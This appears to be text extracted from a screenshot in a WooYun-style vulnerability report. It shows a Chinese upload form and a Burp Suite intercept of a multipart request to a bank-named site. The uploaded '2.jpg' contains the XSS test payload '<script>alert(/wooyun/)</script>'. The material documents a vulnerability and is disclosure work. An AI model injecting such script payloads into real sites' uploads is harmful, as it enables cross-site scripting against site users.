 基础信息
上传图像
选择文件
将文件添加到
jpg
2.jpg
32 b
1 个文件加入到队
已上传 0/1 个文件
Intercept
HTTP history
WebSockets history
Options
Request to http://www.okisbank.com:80 [119.147.213.171]
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
_gat=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
-----------------------------120572575231794
Content-Disposition: form-data; name="name"
2.jpg
-----------------------------120572575231794
Content-Disposition: form-data; name="chunk"
0
-----------------------------120572575231794
Content-Disposition: form-data; name="chunks"
1
-----------------------------120572575231794
Content-Disposition: form-data; name="file filename="2.jpg"
Content-Type: image/jpeg
<script>alert(/wooyun/)</script>
-----------------------------120572575231794--
?
<
+
>
Type a search term
www.wooyun.org